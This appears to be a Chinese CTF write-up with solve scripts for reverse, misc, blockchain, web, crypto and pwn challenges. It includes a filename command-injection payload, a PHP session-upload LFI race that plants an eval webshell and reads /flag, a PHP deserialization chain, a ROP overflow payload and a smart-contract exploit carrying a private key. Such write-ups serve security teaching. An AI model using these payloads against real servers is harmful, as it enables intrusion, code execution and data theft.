Re
StrangeLanguage
动调猜内存,发现是亦或。
a=[0x53 ,0xF, 0x5A ,0x54, 0x50, 0x55, 0x3, 0x2, 0x0, 0x7, 0x56, 0x7, 0x7, 0x5B, 0x9, 0x0, 0x50, 0x5, 0x2, 0x3, 0x5D, 0x5C, 0x50, 0x51, 0x52, 0x54, 0x5A, 0x5F, 0x2, 0x57, 0x7, 0x34]
for i in range(30,-1,-1):
a[i]^=a[i+1]
flag=""
for i in range(32):
flag+=chr(a[i])
print("flag{"+flag+"}")
Misc
签到
CheckIn
BabyMi
首先tshark提取一下usbdata的数据
tshark -r a.pcap -T fields -e usb.capdata | tr -s ‘\n’ > data_list
python脚本按行读取去除每行最后的换行。
result+=line[:-1]
利用010editor导入16进制保存即可。
之后diskgenius一下可以直接得到视频,拿到flag。
Alpha10
foremost后
双图盲水印。
记得flag应该是
flag{XqAe3QzK2ehD5fWv8jfBitPqHUw0}
Blockchain
CallBox
paradigm-CTF原题
具体可以看我的安全客投稿
https://www.anquanke.com/post/id/250115
这里只贴exp了。
import web3
from web3 import Web3,HTTPProvider
from web3.auto import w3
import hashlib
import json
from Crypto.Util.number import *
web3=Web3(HTTPProvider("http://114.115.157.63:8545/"))
acct=web3.eth.account.from_key('0x107601f7600411eb7203286cf0c83aa4f18b336196c3c98a33dcbb3a49d89a3d')
"""abi=[
{
"stateMutability": "payable",
"type": "fallback"
}
]
opcode="6080604052348015600f57600080fd5b50605380601d6000396000f3fe60806040523273ffffffffffffffffffffffffffffffffffffffff16fffea2646970667358221220905d81ab00e22c4df5b3b4a0e06c36d582af1c1bda479c1f5d52b953fc13617064736f6c63430007000033"
contract=web3.eth.contract(abi=abi,bytecode=opcode)
construct_txn = contract.constructor().buildTransaction({
'from': acct.address,
'nonce': web3.eth.getTransactionCount(acct.address),
'gas': 5000000,
'gasPrice': web3.toWei('21', 'gwei')})
signed=acct.signTransaction(construct_txn)
tx_id=web3.eth.sendRawTransaction(signed.rawTransaction)
print(tx_id.hex())"""
#print(web3.eth.getTransactionReceipt('0xb04cf1ce18efe0007088ac00792d2c0fd2e159c156ab68eca5890edc2fd23d73'))
# address2 : 0xcaF2f0A364B8D23787F63ed98590F65970b4C50b
abi2=[
{
"inputs": [],
"stateMutability": "nonpayable",
"type": "constructor"
},
{
"stateMutability": "payable",
"type": "fallback"
}
]
"""opcode="6080604052348015600f57600080fd5b5060838061001e6000396000f3fe6080604052600073caf2f0a364b8d23787f63ed98590f65970b4c50b6000806000806000855af19150508060325750604b565b3273ffffffffffffffffffffffffffffffffffffffff16ff5b00fea2646970667358221220cb8975fb237c4082d510ddec3bb377bd61c129f2794dfd25052e44f3c930257064736f6c63430007000033"
contract=web3.eth.contract(abi=abi2,bytecode=opcode)
construct_txn = contract.constructor().buildTransaction({
'from': acct.address,
'nonce': web3.eth.getTransactionCount(acct.address),
'gas': 5000000,
'gasPrice': web3.toWei('21', 'gwei')})
signed=acct.signTransaction(construct_txn)
tx_id=web3.eth.sendRawTransaction(signed.rawTransaction)
import time
time.sleep(2)
print(web3.eth.getTransactionReceipt(tx_id))
"""
#print(web3.eth.getTransactionReceipt('0xbb5d4dd2462e3a808fb3d52aabd8defe0472041971e6eec4b753417d0c4ce5dc'))
# address 1 = 0xeeFDEed9E7A39965a397De6bbe31dfb314525b06
def get_txn(src, dst, datad,nonce, value=0, ):
return {
"from": src,
"to": dst,
"gasPrice": web3.toWei(1,'gwei'),
"gas": 3000000,
"value": web3.toWei(value,'wei'),
"nonce": nonce,#web3.eth.getTransactionCount(src),
"data": datad,
'chainId':8888
}
"""to_addr='0x9d629baE007F1B454A46fc03FA5FDedB335e5B18'
data=long_to_bytes(0xc24fe950000000000000000000000000eeFDEed9E7A39965a397De6bbe31dfb314525b06)
nonce=web3.eth.getTransactionCount(acct.address)
signed_txn = web3.eth.account.signTransaction(get_txn(acct.address, to_addr, data, nonce), acct.privateKey)
txn_hash = web3.eth.sendRawTransaction(signed_txn.rawTransaction).hex()
print("hack"+txn_hash)"""
print(web3.eth.getTransactionReceipt('0xc3de56cb62b665191cbc640b6a7a68ffa1d7c22e6aa4f577d0e1bc1d419c3827'))
#print(web3.eth.getTransactionReceipt('0x9ed9c7f8899040de1f54fe911b27474c56b9f4f9e17374fe552e40bbe96c9f70'))
Web
WebFtp
扫到了/.git/下的一些东西
审计源码
/Readme/mytz.php
下可以act来控制一些动作
phpinfo()
即可拿到flag
PNG图片转换器
Ruby的open可以执行命令
import requests
print(hex(ord('.')),hex(ord("/")))
res = requests.post(f"{url}/convert",data="file=echo bHMgLw== | base64 -d | sh;.png".encode("utf-8"),headers={"Content-Type":"application/x-www-form-urlencoded"},allow_redirects=False)
print(res.content)
EasyCleanup
PHP SESSION LFI 一把梭了
import requests
import threading
class BasePHPSessionHelper:
def __init__(self,host) -> None:
self.host = host
pass
@staticmethod
def createSession(upload_url,sess_name:str="ekitest"):
while True:
files = {
"submit" : ("eki.png","GIF89awhatever","image/png")
}
data = {"PHP_SESSION_UPLOAD_PROGRESS" : "<?php echo 'Eki';file_put_contents('eki.php','<?php eval($_POST[1]);?>');?>" }
headers = {'Cookie':'PHPSESSID=' + sess_name}
r = requests.post(upload_url,files = files,headers = headers,data=data)
def sessionInclude(self,sess_name="ekitest"):
#sessionPath = "/var/lib/php5/sess_" + sess_name
sessionPath = f"/var/lib/php/sessions/sess_{sess_name}"
upload_url = f"{self.host}/lfi.php"
include_url = f"{self.host}/lfi.php?lfi={sessionPath}"
headers = {'Cookie':'PHPSESSID=' + sess_name}
t = threading.Thread(target=self.createSession,args=(upload_url,sess_name))
t.setDaemon(True)
t.start()
while True:
res = requests.post(include_url,headers=headers)
if b'Eki' in res.content:
print("[*] Get shell success.")
break
else:
print("[-] retry.")
return True
import threading,requests
host= "http://114.115.134.72:32770"
class Exp(BasePHPSessionHelper):
@staticmethod
def createSession(upload_url,sess_name:str="ekitest"):
while True:
files = {
"submit" : ("eki.png","GIF89awhatever","image/png")
}
data = {"PHP_SESSION_UPLOAD_PROGRESS" : "<?php echo 'Included';eval($_REQUEST['eki']);system('cat /flag');file_put_contents('eki.php','<?php eval($_POST[1]);?>');?>" }
headers = {'Cookie':'PHPSESSID=' + sess_name}
r = requests.post(upload_url,files = files,headers = headers,data=data)
def sessionInclude(self,sess_name="ekitest"):
#sessionPath = "/var/lib/php5/sess_" + sess_name
#sessionPath = f"/var/lib/php/sessions/sess_{sess_name}"
sessionPath = f"/tmp/sess_{sess_name}"
upload_url = f"{self.host}/index.php"
include_url = f"{self.host}/index.php?file={sessionPath}"
headers = {'Cookie':'PHPSESSID=' + sess_name}
t = threading.Thread(target=self.createSession,args=(upload_url,sess_name))
t.setDaemon(True)
t.start()
while True:
res = requests.post(include_url,headers=headers)
if b'Included' in res.content:
print("[*] Get shell success.")
print(include_url,res.content)
break
else:
print("[-] retry.")
return True
exp = Exp(host)
exp.sessionInclude("g")

yet_another_mysql_injection
mysql quine
pklovecloud
随便反序列化好像就行了,
<?php
$heat = 1;
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder;
public $neutron;
public $nova;
function setCinder($cinder){
$this->cinder = $cinder;
}
function __toString()
{
if (isset($this->cinder))
return $this->cinder->echo_name();//here
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
var_dump($file);
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
$b = new stdClass;
$b->neutron = $heat;
$b->nova = $heat;
$a = new ace;
$a->docker = $b;
$a->filename = 'flag.php';
$exp = new acp;
$exp->setCinder($a);
var_dump(urlencode(serialize($exp)));
$logData = unserialize(serialize($exp));
echo $logData;
?>
Crypto
ecc
第一个discrete_log直接出
第二个P的阶有一个大因子,但是太大了魔改一下ph的思路就可以
第三个是P的阶是p用smartattack
from Crypto.Util.number import *
p = 146808027458411567
A = 46056180
B = 2316783294673
E = EllipticCurve(GF(p), [A, B])
P = E(119851377153561800, 50725039619018388, 1)
Q = E(22306318711744209, 111808951703508717, 1)
print(long_to_bytes(discrete_log(Q, P, operation='+')))
p = 1256438680873352167711863680253958927079458741172412327087203
A = 377999945830334462584412960368612
B = 604811648267717218711247799143415167229480
E = EllipticCurve(GF(p),[A,B])
P = E(550637390822762334900354060650869238926454800955557622817950, 700751312208881169841494663466728684704743091638451132521079, 1)
Q = E(1152079922659509908913443110457333432642379532625238229329830, 819973744403969324837069647827669815566569448190043645544592, 1)
print(factor(P.order()) )
factor_list = P.order().factor()
factor_list = [i[0] ^ i[1] for i in factor_list]
factor_list = factor_list[:-1]
M_i = [P.order() // i for i in factor_list]
a_i = [discrete_log(M_i[i] * Q, M_i[i] * P, factor_list[i], operation='+') for i in range(len(factor_list))]
a = crt(a_i, factor_list)
m = 1
for i in factor_list:
m *= i
# key = a + kk * m
# K = a * G + kk * m * G
# (K - a * G) = kk * (m * G)
# a new ecdlp and bound is kk
# kk is about 21 bit
# so just use bsgs
bound = (2 ^ 56) // m
kk = bsgs(m * P, Q - a * P, (bound // 2, bound), operation='+')
key = a + kk * m
print(bytes.fromhex(hex(key)[2:]))
def HenselLift(P,p,prec):
E = P.curve()
Eq = E.change_ring(QQ)
Ep = Eq.change_ring(Qp(p,prec))
x_P,y_P = P.xy()
x_lift = ZZ(x_P)
y_lift = ZZ(y_P)
x, y, a1, a2, a3, a4, a6 = var('x,y,a1,a2,a3,a4,a6')
f(a1,a2,a3,a4,a6,x,y) = y^2 + a1*x*y + a3*y - x^3 - a2*x^2 - a4*x - a6
g(y) = f(ZZ(Eq.a1()),ZZ(Eq.a2()),ZZ(Eq.a3()),ZZ(Eq.a4()),ZZ(Eq.a6()),ZZ(x_P),y)
gDiff = g.diff()
for i in range(1,prec):
uInv = ZZ(gDiff(y=y_lift))
u = uInv.inverse_mod(p^i)
y_lift = y_lift - u*g(y_lift)
y_lift = ZZ(Mod(y_lift,p^(i+1)))
y_lift = y_lift+O(p^prec)
return Ep([x_lift,y_lift])
def SmartAttack(P,Q,p,prec):
E = P.curve()
Eqq = E.change_ring(QQ)
Eqp = Eqq.change_ring(Qp(p,prec))
P_Qp = HenselLift(P,p,prec)
Q_Qp = HenselLift(Q,p,prec)
p_times_P = p*P_Qp
p_times_Q=p*Q_Qp
x_P,y_P = p_times_P.xy()
x_Q,y_Q = p_times_Q.xy()
phi_P = -(x_P/y_P)
phi_Q = -(x_Q/y_Q)
k = phi_Q/phi_P
k = Mod(k,p)
return k
secrets
像个背包?构造下面的格就出了
p = 7920896218820943056702891053785968782942077704655549145065876361907786355057528237061821280280635146678227702121299090049267547565989625947956850127609879
a = [5159988341992193282580685525745512910538614629527934692498086718630359717994948104271635300443062627349528208661883545208904466234606731357843882012950859,
6335284643679900918720817621948758994408045076082703123014899812263624185305268879304513104269749790342063146501376008458665966651095670658606928517201721,
6076126683981038494289949541335915228950649182831013867715530414744306299113418155691977393469353865827225836608438360416489035800225275307683760086087019]
c = 2262305826865903827781721021939132022253239409560318732728105425007767005455109451147816015758855318893496902119172860305961200859254558917933621119030425
just = 2 ^ 167
L = Matrix(ZZ, [[ 2, 0, 0, 0, p * just],
[ 0, 2^160, 0, 0, a[0] * just],
[ 0, 0, 2^224, 0, a[1] * just],
[ 0, 0, 0, 2^256, a[2] * just],
[ 2^320, 2^320, 2^320, 2^320, c * just]
])
res = list(L.LLL()[0])[1:4]
res = [(2^320 - res[i]) // L[i + 1][i + 1] for i in range(3)]
from gmpy2 import iroot
import hashlib
from Crypto.Cipher import AES
from Crypto.Util.number import *
secrets = [0 for i in range(3)]
secrets[1] = iroot(res[0] // res[1], int(2))[0]
secrets[0] = iroot(res[2], int(2))[0]
secrets[2] = iroot(res[1] // secrets[0], int(2))[0]
secrets = [int(_) for _ in secrets]
print(secrets)
key = hashlib.sha256(str(secrets).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
enc_flag = cipher.decrypt(long_to_bytes(0x99ff236d4f1e020e6c83cc154e20f71eb510913056d47344b44a87f98664efd3))
print(enc_flag)
doublesage
题目有问题
随便 传 5个数字就可以过第一个
再传15个就能过第二个
然后就有flag了
下面的exp也不对 看着题目说要 1 * 23 的向量 所以瞎传了个噪声回去
(反正全0也能出)
有问题这题
from pwn import *
import json
context.log_level = 'debug'
ip, port = '122.112.210.186', 51436
def deal(s):
return json.loads(s.replace(' ', ' ').replace(' ', ' ').replace('[ ', '[').replace(' ', ',').replace('\n', ''))
io = remote(ip, port)
io.recvuntil('23 :\n')
A = []
for i in range(5):
A.append(deal(io.recvline().decode()) + [0])
io.recvuntil('23 :\n')
b = deal(io.recvline().decode()) + [290]
A = Matrix(ZZ, A)
b = Matrix(ZZ, b)
mid = block_matrix([29 * identity_matrix(23), Matrix(ZZ, [0] * 23).T], ncols=2)
L = block_matrix([A, mid, b], nrows=3, subdivide=False)
B = L.LLL()
print(B)
E = Matrix(B[-1]).T[:-1].T
io.recvuntil('29 :\n')
io.sendline(E.str())
print(io.recvline())
# io.interactive()
io.recvline()
io.recvline()
io.recvuntil('143 :\n')
A = []
for i in range(15):
# print('###########')
aaaa = io.recvuntil('\n')
# print(aaaa)
A.append(deal(aaaa.decode()) + [0])
io.recvuntil('143 :\n')
b = deal(io.recvuntil(']').decode()) + [227]
A = Matrix(ZZ, A)
b = Matrix(ZZ, b)
mid = block_matrix([227 * identity_matrix(143), Matrix(ZZ, [0] * 143).T], ncols=2)
L = block_matrix([A, mid, b], nrows=3, subdivide=False)
print('start LLL')
B = L.LLL()
print('done. #########')
print(B)
E = Matrix(B[-1]).T[:-1].T
io.recvuntil('227 :\n')
io.sendline(E.str())
print(io.recvline())
Pwn
Pwn1
ret2text
#coding:utf-8
from pwn import *
import subprocess, sys, os
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
elf_path = './pwn'
ip = '139.9.123.168'
port = 32548
remote_libc_path = '/lib/x86_64-linux-gnu/libc.so.6'
context(os='linux', arch='amd64')
context.log_level = 'debug'
def run(local = 1):
global elf
global p
if local == 1:
elf = ELF(elf_path, checksec = False)
p = elf.process()
else:
p = remote(ip, port)
run(0)
rdi = 0x000000000040120b
payload = 'a'*144+p64(0)+p64(rdi)+p64(0x403408)+p64(0x401030)
p.send(payload)
p.interactive()













发表评论
您还未登录,请先登录。
登录